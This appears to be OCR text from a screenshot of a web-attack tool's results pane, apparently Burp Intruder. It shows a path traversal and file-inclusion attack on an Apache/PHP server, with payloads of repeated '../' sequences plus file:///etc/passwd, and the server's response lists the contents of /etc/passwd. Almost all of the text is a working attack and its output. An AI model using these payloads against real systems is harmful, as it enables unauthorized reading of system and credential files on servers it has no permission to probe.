 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Redir... Timeout Length Comment
0 200 0 3580
1 ../ file:///etc/passwd 200 0 4840
2 ../../ file:///etc/passwd 200 0 4840
3 ../../../ file:///etc/passwd 200 0 4840
4 ../../../../ file:///etc/passwd 200 0 4840
5 ../../../../../ file:///etc/passwd 200 0 4840
6 ../../../../../../ file:///etc/passwd 200 0 4840
Request Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jul 2020 19:12:07 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4513
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin